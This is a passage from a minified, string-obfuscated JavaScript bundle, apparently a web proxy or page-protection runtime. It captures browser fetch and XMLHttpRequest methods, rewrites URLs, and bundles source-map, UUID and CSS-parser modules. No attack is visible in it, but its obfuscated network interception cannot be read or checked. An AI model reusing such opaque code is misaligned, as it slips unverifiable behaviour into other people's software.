codeURIComponent:d(t,r(1149),r(2063)),Window_innerWidth:u(t,r(1149),r(1395)),Window_fetch:d(t,r(1149),r(1522)),Window_fetchLater:d(t,r(1149),r(3375)),Window_frames:u(t,r(1149),r(1731)),Window_name:u(t,r(1149),r(1382)),Window_open:d(t,r(1149),r(3258)),Window_postMessage:d(t,r(1149),r(3479)),Window_requestAnimationFrame:d(t,r(1149),r(3547)),Window_requestIdleCallback:d(t,r(1149),r(602)),Window_setImmediate:d(t,r(1149),r(1129)),Window_setInterval:d(t,r(1149),r(1867)),Window_setTimeout:d(t,r(1149),r(1433)),Window_visualViewport:u(t,r(1149),r(1060)),XMLHttpRequest_open:d(t,r(3254),r(3258)),XMLHttpRequest_send:d(t,r(3254),r(3150)),XMLHttpRequest_responseURL:u(t,r(3254),r(1081)),XMLHttpRequest_response:u(t,r(3254),r(3510)),XMLHttpRequest_responseText:u(t,r(3254),r(583)),XMLHttpRequest_responseType:u(t,r(3254),r(3202)),XMLHttpRequest_responseXML:u(t,r(3254),r(3399)),XMLHttpRequest_status:u(t,r(3254),r(1918)),XMLHttpRequest_statusText:u(t,r(3254),r(3440)),FontFace:o?null:t[r(1677)],FontFace_prototype:l(t,r(1677)),Worker:o?null:t[r(2009)],Worker_prototype:l(t,r(2009))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1194)]:null===(s=t[e])||void 0===s?void 0:s[i(1194)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3129)](n.g[e][s(1194)],i);{var a;const n=s(2086)===e[s(757)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1194)];return n?t[s(574)][s(3129)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2086)===e[s(757)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1194)][i]:s(2086)===e[s(757)]()?t[i]:s(3346)===e?null===(a=t[s(3346)])||void 0===a?void 0:a[i]:s(3228)===e?null===(c=t[s(3228)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1194)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={idx:t=>Math[r(604)](Math[r(1187)]()*t),elem:function(t){const e=r;return t[this[e(817)](t[e(1914)])]},num:function(t,e){const n=r;return Math[n(604)](Math[n(1187)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(668)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1478)](n(1339)[n(676)](this[n(668)](0,52)));return o[n(1878)]("")},className:function(){return this[r(831)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1M;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1446)][n(1031)](e))return o=!1,o;if([n(1090),n(695),n(663),n(1752),n(3353),n(3015),n(729),n(952),n(1941),n(3330),n(2614),n(1754),n(2513)][n(1031)](e))return o=!0,o;if(e[n(2825)](n(2069))||e[n(2825)](n(3406))||e[n(1793)](n(1365))||e[n(1793)](n(1199))||n(1225)===e)return o=!1,o;const i=new URL(e);i[n(705)]="0."[n(2076)](i[n(705)]),i[n(3076)]=n(1681);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2073)](),endpoint:i[n(1644)]});try{const t=await Promise[n(1564)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3475),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);n[e(705)]=n[e(705)][e(1213)](".")[e(3405)](1)[e(1878)]("."),t=n[e(1644)]}return t}function l(t,e){const n=a1M;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1962)](t)?(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)][n(1213)](".")[n(3405)](1)[n(1878)](".")),t=r[n(1644)]):(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)]),t=r[n(1644)]),t}function u(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);return Number[e(2445)](n[e(705)][e(1213)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1M;var i=n(9155),o=Object[r(1194)][r(3535)],s=r(2265)!=typeof Map;function a(){const t=r;this[t(1208)]=[],this[t(1766)]=s?new Map:Object[t(3523)](null)}a[r(1590)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1914)];o<s;o++)i[n(3324)](t[o],e);return i},a[r(1194)][r(685)]=function(){const t=r;return s?this[t(1766)][t(685)]:Object[t(2632)](this[t(1766)])[t(1914)]},a[r(1194)][r(3324)]=function(t,e){const n=r;var a=s?t:i[n(1602)](t),c=s?this[n(2313)](t):o[n(1829)](this[n(1766)],a),l=this[n(1208)][n(1914)];c&&!e||this[n(1208)][n(1478)](t),c||(s?this[n(1766)][n(2294)](t,l):this[n(1766)][a]=l)},a[r(1194)][r(2313)]=function(t){const e=r;if(s)return this[e(1766)][e(2313)](t);var n=i[e(1602)](t);return o[e(1829)](this[e(1766)],n)},a[r(1194)][r(1721)]=function(t){const e=r;if(s){var n=this[e(1766)][e(2475)](t);if(n>=0)return n}else{var a=i[e(1602)](t);if(o[e(1829)](this[e(1766)],a))return this[e(1766)][a]}throw new Error('"'+t+e(3298))},a[r(1194)].at=function(t){const e=r;if(t>=0&&t<this[e(1208)][e(1914)])return this[e(1208)][t];throw new Error(e(1372)+t)},a[r(1194)][r(3500)]=function(){const t=r;return this[t(1208)][t(3405)]()},e.C=a},540:(t,e,n)=>{const r=a1M;var i=n(7476);e[r(2488)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2488)](n)}while(a>0);return s},e[r(2385)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1914)],d=0,h=0;do{if(e>=u)throw new Error(o(1049));if(-1===(a=i[o(2385)](t[o(2431)](e++))))throw new Error(o(3132)+t[o(676)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3515)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1653)]=e}},7476:(t,e)=>{const n=a1M;var r=n(3348)[n(1213)]("");e[n(2488)]=function(t){const e=n;if(0<=t&&t<r[e(1914)])return r[t];throw new TypeError(e(3087)+t)},e[n(2385)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1M;var i=n(9155);function o(){const t=a1M;this[t(1208)]=[],this[t(2081)]=!0,this[t(3549)]={generatedLine:-1,generatedColumn:0}}o[r(1194)][r(2680)]=function(t,e){const n=r;this[n(1208)][n(2800)](t,e)},o[r(1194)][r(3324)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3549)])[e(2544)],a=o[e(2544)],c=n[e(2684)],l=o[e(2684)],a>s||a==s&&l>=c||i[e(2817)](n,o)<=0?(this[e(3549)]=t,this[e(1208)][e(1478)](t)):(this[e(2081)]=!1,this[e(1208)][e(1478)](t))},o[r(1194)][r(3500)]=function(){const t=r;return this[t(2081)]||(this[t(1208)][t(2395)](i[t(2817)]),this[t(2081)]=!0),this[t(1208)]},e.P=o},241:(t,e,n)=>{const r=a1M;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1M;t||(t={}),this[e(2295)]=o[e(1685)](t,e(3367),null),this[e(2226)]=o[e(1685)](t,e(2422),null),this[e(1581)]=o[e(1685)](t,e(878),!1),this[e(1476)]=o[e(1685)](t,e(1605),!1),this[e(3518)]=new s,this[e(793)]=new s,this[e(3057)]=new a,this[e(1015)]=null}c[r(1194)][r(3222)]=3,c[r(1480)]=function(t,e){const n=r;var i=t[n(2422)],s=new c(Object[n(2080)](e||{},{file:t[n(3367)],sourceRoot:i}));return t[n(2892)]((function(t){const e=n;var r={generated:{line:t[e(2544)],column:t[e(2684)]}};null!=t[e(1360)]&&(r[e(1360)]=t[e(1360)],null!=i&&(r[e(1360)]=o[e(3200)](i,r[e(1360)])),r[e(2649)]={line:t[e(2564)],column:t[e(1744)]},null!=t[e(1382)]&&(r[e(1382)]=t[e(1382)])),s[e(2497)](r)})),t[n(1073)][n(2800)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3200)](i,e)),s[r(3518)][r(2313)](a)||s[r(3518)][r(3324)](a);var c=t[r(1145)](e);null!=c&&s[r(1364)](e,c)})),s},c[r(1194)][r(2497)]=function(t){const e=r;var n=o[e(1685)](t,e(1771)),i=o[e(1685)](t,e(2649),null),s=o[e(1685)](t,e(1360),null),a=o[e(1685)](t,e(1382),null);(this[e(1581)]||!1!==this[e(2282)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3518)][e(2313)](s)||this[e(3518)][e(3324)](s)),null!=a&&(a=String(a),this[e(793)][e(2313)](a)||this[e(793)][e(3324)](a)),this[e(3057)][e(3324)]({generatedLine:n[e(1134)],generatedColumn:n[e(2014)],originalLine:null!=i&&i[e(1134)],originalColumn:null!=i&&i[e(2014)],source:s,name:a}))},c[r(1194)][r(1364)]=function(t,e){const n=r;var i=t;null!=this[n(2226)]&&(i=o[n(3200)](this[n(2226)],i)),null!=e?(this[n(1015)]||(this[n(1015)]=Object[n(3523)](null)),this[n(1015)][o[n(1602)](i)]=e):this[n(1015)]&&(delete this[n(1015)][o[n(1602)](i)],0===Object[n(919)](this[n(1015)])[n(1914)]&&(this[n(1015)]=null))},c[r(1194)][r(2663)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(3367)])throw new Error(i(1068));a=t[i(3367)]}var c=this[i(2226)];null!=c&&(a=o[i(3200)](c,a));var l=new s,u=new s;this[i(3057)][i(2680)]((function(e){const r=i;if(e[r(1360)]===a&&null!=e[r(2564)]){var s=t[r(1136)]({line:e[r(2564)],column:e[r(1744)]});null!=s[r(1360)]&&(e[r(1360)]=s[r(1360)],null!=n&&(e[r(1360)]=o[r(1878)](n,e[r(1360)])),null!=c&&(e[r(1360)]=o[r(3200)](c,e[r(1360)])),e[r(2564)]=s[r(1134)],e[r(1744)]=s[r(2014)],null!=s[r(1382)]&&(e[r(1382)]=s[r(1382)]))}var d=e[r(1360)];null==d||l[r(2313)](d)||l[r(3324)](d);var h=e[r(1382)];null==h||u[r(2313)](h)||u[r(3324)](h)}),this),this[i(3518)]=l,this[i(793)]=u,t[i(1073)][i(2800)]((function(e){const r=i;var s=t[r(1145)](e);null!=s&&(null!=n&&(e=o[r(1878)](n,e)),null!=c&&(e=o[r(3200)](c,e)),this[r(1364)](e,s))}),this)},c[r(1194)][r(2282)]=function(t,e,n,i){const o=r;if(e&&o(2126)!=typeof e[o(1134)]&&o(2126)!=typeof e[o(2014)]){var s=o(2455);if(this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}if((!(t&&o(1134)in t&&o(2014)in t&&t[o(1134)]>0&&t[o(2014)]>=0)||e||n||i)&&!(t&&o(1134)in t&&o(2014)in t&&e&&o(1134)in e&&o(2014)in e&&t[o(1134)]>0&&t[o(2014)]>=0&&e[o(1134)]>0&&e[o(2014)]>=0&&n)){if(s=o(3109)+JSON[o(1186)]({generated:t,source:n,original:e,name:i}),this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}},c[r(1194)][r(2186)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3057)][t(3500)](),g=0,b=p[t(1914)];g<b;g++){if(e="",(n=p[g])[t(2544)]!==l)for(c=0;n[t(2544)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2817)](n,p[g-1]))continue;e+=","}e+=i[t(2488)](n[t(2684)]-c),c=n[t(2684)],null!=n[t(1360)]&&(a=this[t(3518)][t(1721)](n[t(1360)]),e+=i[t(2488)](a-m),m=a,e+=i[t(2488)](n[t(2564)]-1-d),d=n[t(2564)]-1,e+=i[t(2488)](n[t(1744)]-u),u=n[t(1744)],null!=n[t(1382)]&&(s=this[t(793)][t(1721)](n[t(1382)]),e+=i[t(2488)](s-h),h=s)),f+=e}return f},c[r(1194)][r(3333)]=function(t,e){const n=r;return t[n(1931)]((function(t){const r=n;if(!this[r(1015)])return null;null!=e&&(t=o[r(3200)](e,t));var i=o[r(1602)](t);return Object[r(1194)][r(3535)][r(1829)](this[r(1015)],i)?this[r(1015)][i]:null}),this)},c[r(1194)][r(2067)]=function(){const t=r;var e={version:this[t(3222)],sources:this[t(3518)][t(3500)](),names:this[t(793)][t(3500)](),mappings:this[t(2186)]()};return null!=this[t(2295)]&&(e[t(3367)]=this[t(2295)]),null!=this[t(2226)]&&(e[t(2422)]=this[t(2226)]),this[t(1015)]&&(e[t(835)]=this[t(3333)](e[t(1073)],e[t(2422)])),e},c[r(1194)][r(2073)]=function(){const t=r;return JSON[t(1186)](this[t(2067)]())},e.x=c},9155:(t,e)=>{const n=a1M;e[n(1685)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1914)])return r;throw new Error('"'+e+i(2336))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2668)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1632)]&&(r+=t[e(1632)]+":"),r+="//",t[e(3172)]&&(r+=t[e(3172)]+"@"),t[e(705)]&&(r+=t[e(705)]),t[e(3218)]&&(r+=":"+t[e(3218)]),t[e(814)]&&(r+=t[e(814)]),r}e[n(1507)]=o,e[n(2341)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(814)])return t;i=a[r(814)]}for(var c=e[r(2647)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1721)]("/",u))){l[r(1478)](i[r(3405)](u));break}for(l[r(1478)](i[r(3405)](u,d));d<i[r(1914)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1914)]-1;d>=0;d--)"."===(h=l[d])?l[r(1998)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1998)](d+1,m),m=0):(l[r(1998)](d,2),m--));return""===(i=l[r(1878)]("/"))&&(i=c?"/":"."),a?(a[r(814)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1914)];r++)if(c[r][e(2913)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2607)]}var o=a(t);return c[e(2877)]({input:t,result:o}),c[e(1914)]>32&&c[e(1593)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(814)]||"/"),a&&!a[r(1632)])return c&&(a[r(1632)]=c[r(1632)]),s(a);if(a||e[r(2668)](i))return e;if(c&&!c[r(705)]&&!c[r(814)])return c[r(705)]=e,s(c);var u="/"===e[r(676)](0)?e:l(t[r(2297)](/\/+$/,"")+"/"+e);return c?(c[r(814)]=u,s(c)):u}e[n(2745)]=l,e[n(1878)]=u,e[n(2647)]=function(t){const e=n;return"/"===t[e(676)](0)||r[e(1962)](t)},e[n(3200)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2297)](/\/$/,"");for(var i=0;0!==e[r(1721)](t+"/");){var o=t[r(2324)]("/");if(o<0)return e;if((t=t[r(3405)](0,o))[r(2668)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1878)](r(773))+e[r(1102)](t[r(1914)]+1)};var d=!(n(1255)in Object[n(3523)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1914)];if(r<9)return!1;if(95!==t[e(2431)](r-1)||95!==t[e(2431)](r-2)||111!==t[e(2431)](r-3)||116!==t[e(2431)](r-4)||111!==t[e(2431)](r-5)||114!==t[e(2431)](r-6)||112!==t[e(2431)](r-7)||95!==t[e(2431)](r-8)||95!==t[e(2431)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2431)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1602)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2127)]=d?h:function(t){const e=n;return m(t)?t[e(3405)](1):t},e[n(1996)]=function(t,e,r){const i=n;var o=f(t[i(1360)],e[i(1360)]);return 0!==o||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(3269)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(1921)]=function(t,e,r){const i=n;var o=t[i(2544)]-e[i(2544)];return 0!==o||0!=(o=t[i(2684)]-e[i(2684)])||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(891)]=function(t,e,r){const i=n;var o=t[i(2684)]-e[i(2684)];return 0!==o||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(2817)]=function(t,e){const r=n;var i=t[r(2544)]-e[r(2544)];return 0!==i||0!=(i=t[r(2684)]-e[r(2684)])||0!==(i=f(t[r(1360)],e[r(1360)]))||0!=(i=t[r(2564)]-e[r(2564)])||0!=(i=t[r(1744)]-e[r(1744)])?i:f(t[r(1382)],e[r(1382)])},e[n(3268)]=function(t){const e=n;return JSON[e(1511)](t[e(2297)](/^\)]}'[^\n]*\n/,""))},e[n(507)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1914)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(703));if(a[i(814)]){var c=a[i(814)][i(2324)]("/");c>=0&&(a[i(814)]=a[i(814)][i(3368)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1M;return(r=e(1311)==typeof Symbol&&e(1061)==typeof Symbol[e(3144)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1311)==typeof Symbol&&t[n(2565)]===Symbol&&t!==Symbol[n(1194)]?n(1061):typeof t})(t)}function i(t,e,n){const i=a1M;return o=function(t){const e=a1M;if(e(1045)!=r(t)||!t)return t;var n=t[Symbol[e(2915)]];if(void 0!==n){var i=n[e(1829)](t,e(1138));if(e(1045)!=r(i))return i;throw new TypeError(e(1146))}return String(t)}(e),(e=i(1061)==r(o)?o:o+"")in t?Object[i(2210)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={randomUUID:r(2265)!=typeof crypto&&crypto[r(1828)]&&crypto[r(1828)][r(1623)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1M;if(!r){if(t(2265)==typeof crypto||!crypto[t(900)])throw new Error(t(3416));r=crypto[t(900)][t(1623)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1478)]((t+256)[r(2073)](16)[r(3405)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(757)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1M;if(r.A[s(1828)]&&!e&&!t)return r.A[s(1828)]();const a=(t=t||{})[s(1187)]||(t[s(3540)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},M={};function H(t){const e=a1M;var n=M[t];if(void 0!==n)return n[e(2206)];var r=M[t]={exports:{}};return Z[t](r,r[e(2206)],H),r[e(2206)]}H.d=(t,e)=>{const n=a1M;for(var r in e)H.o(e,r)&&!H.o(t,r)&&Object[n(2210)](t,r,{enumerable:!0,get:e[r]})},H.g=function(){const t=a1M;if(t(1045)==typeof globalThis)return globalThis;try{return this||new Function(t(927))()}catch(e){if(t(1045)==typeof window)return window}}(),H.o=(t,e)=>Object[Vn(1194)][Vn(3535)][Vn(1829)](t,e),H.r=t=>{const e=Vn;e(2265)!=typeof Symbol&&Symbol[e(3471)]&&Object[e(2210)](t,Symbol[e(3471)],{value:e(2865)}),Object[e(2210)](t,e(2737),{value:!0})};var R={};(()=>{"use strict";const t=Vn;var e={};H.r(e),H.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};H.r(n),H.d(n,{angle:()=>Gn,decibel:()=>tr,flex:()=>$n,frequency:()=>Qn,length:()=>Jn,resolution:()=>Kn,semitones:()=>er,time:()=>Yn});var r={};H.r(r),H.d(r,{getTrace:()=>jr,isKeyword:()=>Ir,isProperty:()=>Or,isType:()=>Ur});var i={};H.r(i),H.d(i,{generate:()=>fi,name:()=>di,parse:()=>mi,structure:()=>hi});var o={};H.r(o),H.d(o,{generate:()=>xi,name:()=>bi,parse:()=>yi,structure:()=>vi,walkContext:()=>wi});var s={};H.r(s),H.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Mi,walkContext:()=>Ai});var a={};H.r(a),H.d(a,{generate:()=>Wi,name:()=>Ui,parse:()=>Ii,structure:()=>Oi});var c={};H.r(c),H.d(c,{generate:()=>Ji,name:()=>qi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>Xi});var l={};H.r(l),H.d(l,{generate:()=>Ki,name:()=>Gi,parse:()=>Qi,structure:()=>Yi});var u={};H.r(u),H.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};H.r(d),H.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};H.r(h),H.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};H.r(m),H.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};H.r(f),H.d(f,{generate:()=>zo,name:()=>Ao,parse:()=>_o,structure:()=>Mo});var p={};H.r(p),H.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>Lo,structure:()=>To});var g={};H.r(g),H.d(g,{generate:()=>Jo,name:()=>qo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>Xo});var b={};H.r(b),H.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};H.r(w),H.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};H.r(v),H.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};H.r(y),H.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};H.r(x),H.d(x,{generate:()=>zs,name:()=>xs,parse:()=>_s,structure:()=>ks});var k={};H.r(k),H.d(k,{generate:()=>Hs,name:()=>Ss,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Es});var A={};H.r(A),H.d(A,{generate:()=>Us,name:()=>Ls,parse:()=>js,structure:()=>Cs});var M={};H.r(M),H.d(M,{generate:()=>Rs,name:()=>Is,parse:()=>Fs,structure:()=>Ws,xxx:()=>Os});var _={};H.r(_),H.d(_,{generate:()=>qs,name:()=>Ps,parse:()=>Vs,structure:()=>Ds});var z={};H.r(z),H.d(z,{generate:()=>Js,name:()=>Xs,parse:()=>Zs,structure:()=>Bs});var S={};H.r(S),H.d(S,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var E={};H.r(E),H.d(E,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};H.r(T),H.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var N={};H.r(N),H.d(N,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var L={};H.r(L),H.d(L,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var C={};H.r(C),H.d(C,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var j={};H.r(j),H.d(j,{generate:()=>Ma,name:()=>xa,parse:()=>Aa,structure:()=>ka});var U={};H.r(U),H.d(U,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};H.r(O),H.d(O,{generate:()=>La,name:()=>Ta,parse:()=>Ha,structure:()=>Na});var I={};H.r(I),H.d(I,{generate:()=>Oa,name:()=>Ca,parse:()=>Ua,structure:()=>ja});var W={};H.r(W),H.d(W,{generate:()=>Pa,name:()=>Ia,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};H.r(F),H.d(F,{generate:()=>Ba,name:()=>Da,parse:()=>Xa,structure:()=>qa,walkContext:()=>Va});var R={};H.r(R),H.d(R,{generate:()=>Ka,name:()=>Ga,parse:()=>Qa,structure:()=>Ya});var P={};H.r(P),H.d(P,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var D={};H.r(D),H.d(D,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var V={};H.r(V),H.d(V,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var q={};H.r(q),H.d(q,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var X={};H.r(X),H.d(X,{generate:()=>Ac,name:()=>vc,parse:()=>kc,structure:()=>xc,walkContext:()=>yc});var B={};H.r(B),H.d(B,{generate:()=>Hc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var Z={};H.r(Z),H.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Ic,structure:()=>Oc,walkContext:()=>Uc});var J={};H.r(J),H.d(J,{generate:()=>Dc,name:()=>Fc,parse:()=>Pc,structure:()=>Rc});var G={};H.r(G),H.d(G,{generate:()=>Gc,name:()=>Bc,parse:()=>Jc,structure:()=>Zc});var Y={};H.r(Y),H.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};H.r(Q),H.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};H.r(K),H.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};H.r($),H.d($,{generate:()=>_l,name:()=>kl,parse:()=>Ml,structure:()=>Al});var tt={};H.r(tt),H.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>M,IdSelector:()=>z,Identifier:()=>_,Layer:()=>S,LayerList:()=>E,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>L,Nth:()=>C,Number:()=>j,Operator:()=>U,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>P,Rule:()=>D,Scope:()=>V,Selector:()=>q,SelectorList:()=>X,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};H.r(et),H.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>Hl});var 